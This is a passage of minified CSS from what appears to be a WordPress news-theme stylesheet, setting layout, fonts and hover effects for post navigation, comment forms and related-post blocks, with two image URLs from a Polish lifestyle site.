.next-prev-title{flex:auto}.tdi_255 .tdb-next-post{padding:20px;text-align:left}.tdi_255 .next-prev-title{display:flex;align-self:flex-start}.tdi_255 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_255 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_255 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_256 cite a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-link{display:inline-block}.tdi_256 .comment-edit-link{color:#000000}.tdi_256 .comment-edit-link:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-reply-link:hover,.tdi_256 #cancel-comment-reply-link:hover,.tdi_256 .logged-in-as a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment{border-bottom-style:dashed}.tdi_256 .comment .children{border-top-style:dashed}.tdi_256 input,.tdi_256 textarea{border-color:#ededed!important}.tdi_256 input[type=text]:focus,.tdi_256 textarea:focus{border-color:#dddddd!important}.tdi_256 .comment-form .submit{background-color:rgba(221,97,97,0.82);padding:12px 18px 11px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-form .submit:hover{background-color:#000000}.tdi_256 .avatar{border-radius:100px}.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_256 cite{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:500!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_256 .comment-content p{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-reply-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-reply-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-form-cookies-consent label,.tdi_256 .logged-in-as,.tdi_256 .logged-in-as a,.tdi_256 .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;font-weight:300!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:23px!important}.tdi_256 cite{font-size:14px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:12px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:20px!important}.tdi_256 cite{font-size:12px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:11px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:22px!important}.tdi_256 .comment-content p{font-size:12px!important}}.tdi_258{vertical-align:baseline}.tdi_258>.wpb_wrapper,.tdi_258>.wpb_wrapper>.tdc-elements{display:block}.tdi_258>.wpb_wrapper>.tdc-elements{width:100%}.tdi_258>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_258>.wpb_wrapper{width:auto;height:auto}.tdi_258{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_258{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_258{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_257_rand_style{background-color:#f9f9f9!important}.tdi_259{margin-bottom:30px!important}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_259 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_259 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_259 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_259 .entry-thumb{background-position:center 50%}body .tdi_259 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-module-meta-info-top{padding:0px}.tdi_259 .td-module-meta-info{border-color:#eaeaea}.tdi_259 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_259 .td-editor-date{margin:6px 0}.tdi_259 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .entry-title,.tdi_259 .td-excerpt{display:inline}.tdi_259 .td-read-more{display:block;display:none}.tdi_259 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-author-date{display:inline}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .entry-review-stars{display:inline-block}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_259 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-15px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.tdi_260{margin-bottom:30px!important}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_260 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_260 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_260 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_260 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_260 .entry-thumb{background-position:center 30%}body .tdi_260 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_260 .td-post-vid-time{display:block}.tdi_260 .td-module-meta-info-top{padding:0px}.tdi_260 .td-module-meta-info{border-color:#eaeaea}.tdi_260 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_260 .td-editor-date{margin:6px 0}.tdi_260 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_260 .entry-title,.tdi_260 .td-excerpt{display:inline}.tdi_260 .td-read-more{display:block;display:none}.tdi_260 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-author-date{display:inline}.tdi_260 .td-post-author-name{display:none}.tdi_260 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_260 .entry-review-stars{display:inline-block}.tdi_260 .td-icon-star,.tdi_260 .td-icon-star-empty,.tdi_260 .td-icon-star-half{font-size:15px}.tdi_260 .td-module-comments{display:none}.tdi_260 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_260 .td-post-date,.tdi_260 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_260 .td-excerpt{color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_260 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:23px!important}.tdi_260 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}.tdi_260 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-excerpt{display:none;font-size:11px!important;line-height:1.4!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:20px!important}.tdi_260 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_260 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-20px}.tdi_260 .td-module-meta-info-bottom{padding:6px 0 0}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_261{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Pola-FaceBoom-2.0-aranz-2-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_262{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Pharma-Care-Photo-1-1392x930.jpg)!important}}.tdi_263{margin-bottom:48px!important}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_263 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_263 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_263 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_263 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_263 .entry-thumb{background-position:center 50%}body .tdi_263 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_263 .td-post-vid-time{display:block}.tdi_263 .td-module-meta-info-top{padding:0px}.tdi_263 .td-module-meta-info{border-color:#eaeaea}.tdi_263 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_263 .td-editor-date{margin:6px 0}.tdi_263 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_263 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_263 .entry-title,.tdi_263 .td-excerpt{display:inline}.tdi_263 .td-read-more{display:block;display:none}.tdi_263 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_263 .td-author-date{display:inline}.tdi_263 .td-post-author-name{display:none}.tdi_263 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_263 .entry-review-stars{display:inline-block}.tdi_263 .td-icon-star,.tdi_263 .td-icon-star-empty,.tdi_263 .td-icon-star-half{font-size:15px}.tdi_263 .td-module-comments{display:none}.tdi_263 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_263 .td-post-date,.tdi_263 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_263 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_263 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_263 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-10px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_263 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_263 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_263 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-10px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_263 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_263 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_263 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-15px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_265,.tdi_265 .tdc-columns{min-height:0}.tdi_265{position:relative}.tdi_265 .tdc-row-divider{overflow:hidden}.tdi_265 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_265 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_265 .tdc-row-divider-top{top:px}.tdi_265,.tdi_265 .tdc-columns{display:block}.tdi_265 .tdc-columns{width:100%}.tdi_265:before,.tdi_265:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_265{margin-left:-12px;margin-right:-12px}.tdi_265 .tdc-row-video-background-error,.tdi_265>.vc_column,.tdi_265>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_267{vertical-align:baseline}.tdi_267>.wpb_wrapper,.tdi_267>.wpb_wrapper>.tdc-elements{display:block}.tdi_267>.wpb_wrapper>.tdc-elements{width:100%}.tdi_267>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_267>.wpb_wrapper{width:auto;height:auto}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 